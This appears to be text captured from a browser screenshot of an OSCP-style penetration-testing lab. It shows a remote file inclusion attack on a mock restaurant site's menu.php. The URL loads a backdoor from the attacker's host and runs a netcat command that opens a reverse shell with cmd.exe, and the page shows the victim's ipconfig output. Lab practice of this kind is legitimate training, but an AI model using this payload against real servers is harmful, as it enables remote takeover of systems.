 Our Menu - Mozilla Firefox
Our Menu
192.168.214.10/menu.php?file=http://192.168.119.214/simple-backdoor.txt&cmd=nc+-nv+192.168.119.214+5678+-e+cmd.exe
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.214.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.214.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.214.254
Waiting for 192.168.214.10...